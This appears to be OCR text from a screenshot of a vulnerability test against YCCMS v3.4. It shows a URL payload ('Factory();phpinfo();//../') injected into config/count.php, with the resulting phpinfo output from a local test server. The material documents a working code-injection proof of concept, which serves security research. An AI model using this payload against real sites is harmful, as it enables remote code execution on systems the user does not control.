 不安全 | 10.150.127.36/yccms_v3.4//config/count.php?a=Factory();phpinfo();//../
应用 百度 利用GIt命令上传项... GitHub - local-ho... ES ES6 入门教程 - EC... Mock.js Google 在线子域名查询 GitHub - fluid-de... 360漏洞响应
filepath=D:/phpstudy_pro/WWW/yccms_v3.4/controller/Factory();phpinfo();//../Action.class.php
PHP Version 5.5.9
php
System Windows NT TTT 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled